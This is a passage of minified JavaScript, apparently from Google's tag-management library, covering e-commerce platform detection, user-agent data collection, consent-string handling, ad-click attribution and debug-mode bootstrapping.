getFromEventContext:function(b){return jf(a.M,b)},Iq:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.M.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return oc(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function ly(a){return O(423)||my?y.querySelector(a):null}function ny(a){return O(423)||my?y.querySelectorAll(a):null}var oy=!1;if(y.querySelectorAll)try{var py=y.querySelectorAll(":root");py&&py.length==1&&py[0]==y.documentElement&&(oy=!0)}catch(a){}var my=oy;var ry=[E.m.W,E.m.X];function xy(a){if(O(10))return;var b=ff()||!!hf(a.M);O(431)&&(b=nd(50)||!!hf(a.M));if(b)return;a:{var c;c={}.Pq;var d=gs(c);if(d===null||!js()||hs(d.origin))break a;if(!Gb()){ds().H(void 0,void 0,6);break a}var e=new is(d);qh(lh.T.Pi,{})[d.origin]=e;}};function Iy(a){jp(a,Q.C.za,!0);jp(a,Q.C.Hb,hb());jp(a,Q.C.Ui,a.M.eventMetadata[Q.C.za])};var $y={};function az(a){var b=pu(!1);b&&a.mergeHitDataForKey(E.m.Ua,{gtb:b})};var bz={ma:{Rg:1,Vi:2,cj:3,dj:4,ej:5,Ti:6}};bz.ma[bz.ma.Rg]="ADOBE_COMMERCE";bz.ma[bz.ma.Vi]="SQUARESPACE";bz.ma[bz.ma.cj]="WOO_COMMERCE";bz.ma[bz.ma.dj]="WOO_COMMERCE_LEGACY";bz.ma[bz.ma.ej]="WORD_PRESS";bz.ma[bz.ma.Ti]="SHOPIFY";function cz(a){return Te(k.escape(k.atob(a)))}
function dz(){try{if(!O(243))return[];var a=O(430);if(a){var b=ph(lh.T.Ji);if(Array.isArray(b))return b}km("4");var c=[],d;a:{try{d=!!ly('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(bz.ma.Rg);var e;a:{try{var f=cz("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!ly('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(bz.ma.Vi);var g;a:{if(O(425))try{var l=cz("c2hvcGlmeS5jb20="),m=cz("c2hvcGlmeWNkbi5jb20=");g=l&&m?!!ly('script[src*="cdn.'+l+'"],meta[property="og:image"][content*="cdn.'+
(l+'"],link[rel="preconnect"][href*="cdn.')+(l+'"],link[rel="preconnect"][href*="fonts.')+(m+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(l+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(bz.ma.Ti);var n;a:{try{n=!!ly('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(bz.ma.dj);var p;a:{try{var q,r=((q=y.location)==null?void 0:q.hostname)||"",t,v=((t=y.location)==null?void 0:t.origin)||"",u=cz("LndvcmRwcmVzcy5jb20="),
w=cz("Ly9zLncub3Jn");p=u&&w?nb(r,u)||!!ly('[src^="'+v+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(w+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(bz.ma.ej);var x;a:{try{x=!!ly('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}x=!1}x&&c.push(bz.ma.cj);lm("4");uu&&a&&oh(lh.T.Ji,c);return c}catch(z){}return[]};function wz(a){if(O(425)&&T(a,Q.C.fm)){var b=a.mergeHitDataForKey,c=E.m.Ua,d={};b.call(a,c,d)}};var xz="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function yz(){var a;return(a=k.google_tag_data)!=null?a:k.google_tag_data={}}function zz(){var a,b;return(b=(a=k.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}function Az(){var a,b;return typeof((a=k.navigator)==null?void 0:(b=a.userAgentData)==null?void 0:b.getHighEntropyValues)==="function"}
function Bz(){if(!Az())return null;var a=yz();if(a.uach_promise)return a.uach_promise;var b=k.navigator.userAgentData.getHighEntropyValues(xz).then(function(c){a.uach!=null||(a.uach=c);return c});return a.uach_promise=b};function Gz(a,b){b=b===void 0?!1:b;var c=T(a,Q.C.Hd),d=hy(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,Q.C.eb)&&(f=T(a,Q.C.Pa)===Bf());e&&f?jp(a,Q.C.jf,!0):(jp(a,Q.C.jf,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Af().indexOf(a.target.destinationId)>=0,l=!1;if(!g){var m,n=(m=tf(a.target.destinationId))==null?void 0:m.canonicalContainerId;n&&(l=Bf()===n)}g||l?T(a,Q.C.jf)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var Mz=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Nz=/^www.googleadservices.com$/;function Oz(a){a||(a=Pz());return a.Un?!1:a.qn||a.rn||a.tn||a.sn||a.Uc||a.Xe||a.hn||a.ib==="aw.ds"||O(235)&&a.ib==="aw.dv"||a.kn?!0:!1}
function Pz(){var a={},b=Zm(!0);a.Un=!!b._up;var c=vo(),d=Wo();a.qn=c.aw!==void 0;a.rn=c.dc!==void 0;a.tn=c.wbraid!==void 0;a.sn=c.gbraid!==void 0;a.ib=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Uc=d.Uc;a.Xe=d.Xe;var e=y.referrer?Ue(Ze(y.referrer),"host"):"";a.kn=Mz.test(e);a.hn=Nz.test(e);return a};function Qz(){var a=k.__uspapi;if(Qa(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};function Tz(a){jg&&(Fh=!0,a.eventName===E.m.ra?Lh(a.M,a.target.id):(T(a,Q.C.fe)||(Ih[a.target.id]=!0),Nu(T(a,Q.C.Pa))))};var Zz={Il:{eo:"cd",Yj:"ce",fo:"cf",ho:"cpf",io:"cu"}};function aA(a,b){b=b===void 0?!0:b;var c=Oa(Ma.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,E.m.Df,c),b&&(Ma.GTAG_EVENT_FEATURE_CHANNEL=xj.slice()))};function lA(a){};var jB=D.N.qh,kB=D.N.rh;function lB(a,b){var c=zf();c&&c.indexOf(b)>-1&&(a[Q.C.eb]=!0)}function nB(a){Pu(Aj("developer_id."+a,!0),0,{})};var oB=Array.isArray;function pB(a,b){return pc(a,b||null)}function X(a){return window.encodeURIComponent(a)}
function qB(a,b,c){Wb(a,b,c)}
function rB(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=Ue(Ze(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function sB(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function tB(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=sB(b,"parameter","parameterValue");e&&(c=pB(e,c))}return c}function uB(a,b,c){return a===void 0||a===c?b:a}function vB(a,b,c){return Sb(a,b,c,void 0)}function wB(a,b){return Yj(a,b||2)}function xB(a,b){k[a]=b}function yB(a,b,c){b&&(k[a]===void 0||c&&!k[a])&&(k[a]=b);return k[a]}var zB={},AB=I.K;var Z={securityGroups:{}};





















var BB={},Yi={dataLayer:Zj,callback:function(a){BB.hasOwnProperty(a)&&Qa(BB[a])&&BB[a]();delete BB[a]},bootstrap:0};
function CB(){Xi();If();Ws();kb(Ne,Z.securityGroups);var a=Ef(Ff()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;yi(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||P(142);hd={Um:xd}}function DB(){var a=A(60);a&&a&&($y[a]=!0)}
function Qh(){try{if(nd(47)||!Pf()){Ee();if(O(109)){}Ea[6]=!0;var a=Wi("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fi(a);cj();Hw();tl();tu();if(Jf()){A(5);nx();Rt().removeExternalRestrictions(Bf());}else{Rp();fd();bd=Z;cd=rw;CB();pw();Oh||(Nh=Sh(),Nh["0"]&&qh(lh.T.Mc,JSON.stringify(Nh)));Ti();vv();zu();fv=!1;y.readyState==="complete"?hv():Xb(k,"load",hv);su();hg&&(gk.push(Fk),k.setInterval(Ek,864E5),gk.push(Iw),gk.push(Jt),gk.push(ir),gk.push(Ik),gk.push(ex),gk.push(Pt),nw={},gk.push(ow));jg&&(Ch(),tj(),xv(),Lv(),Gv(),Vf("bt",String(nd(47)?2:nd(50)?1:0)),Vf("ct",String(nd(47)?
0:nd(50)?1:3)),Bv(),Fv(),Jv());fw();Mh(1);ox();Yi.bootstrap=hb();nd(51)&&uv();O(109)&&Dr();typeof k.name==="string"&&mb(k.name,"web-pixel-sandbox-CUSTOM")&&kc()?nB("dMDg0Yz"):k.Shopify&&(nB("dN2ZkMj"),kc()&&nB("dNTU0Yz"));DB()}}}catch(b){Mh(5),Bk()}}
(function(a){function b(){n=y.documentElement.getAttribute("data-tag-assistant-present");li(n)&&(m=l.wi)}function c(){m&&Ib?g(m):a()}if(!k[A(37)]){var d=!1;if(y.referrer){var e=Ze(y.referrer);d=We(e,"host")===A(38)}if(!d){var f=om(A(39));d=!(!f.length||!f[0].length)}d&&(k[A(37)]=!0,Sb(A(40)))}var g=function(v){var u="GTM",w="GTM";Je&&(u="OGT",w="GTAG");var x=A(23),z=k[x];z||(z=[],k[x]=z,Sb("https://"+A(3)+"/debug/bootstrap?id="+A(5)+"&src="+w+"&cond="+String(v)+"&gtm="+ek()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ib,containerProduct:u,debug:!1,id:A(5),targetRef:{ctid:A(5),isDestination:yf(),canonicalId:A(6)},aliases:Cf(),destinations:zf()}};C.data.resume=function(){a()};nd(2)&&(C.data.initialPublish=!0);z.push(C)},l={Vl:1,Ai:2,Li:3,mh:4,wi:5};l[l.Vl]="GTM_DEBUG_LEGACY_PARAM";l[l.Ai]="GTM_DEBUG_PARAM";l[l.Li]="REFERRER";l[l.mh]="COOKIE";l[l.wi]="EXTENSION_PARAM";var m=void 0,n=void 0,p=Ue(k.location,"query",!1,void 0,"gtm_debug");li(p)&&(m=l.Ai);if(!m&&y.referrer){var q=Ze(y.referrer);We(q,
"host")===A(24)&&(m=l.Li)}if(!m){var r=om("__TAG_ASSISTANT");r.length&&r[0].length&&(m=l.mh)}m||b();if(!m&&ki(n)){var t=!1;Xb(y,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);k.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!nd(47)||Sh()["0"]?Qh():Ph()});

})()

